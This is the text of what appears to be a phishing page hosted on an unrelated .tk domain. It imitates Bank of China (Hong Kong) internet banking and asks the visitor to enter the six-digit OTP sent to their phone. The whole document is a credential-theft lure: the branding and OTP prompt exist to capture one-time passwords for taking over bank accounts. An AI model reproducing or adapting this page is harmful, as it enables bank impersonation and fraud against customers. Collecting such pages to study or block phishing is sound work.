 https://amerigane.tk/2fac/its.bochk/boc/index3.html Search...
BOCHK Internet Banking
中国銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next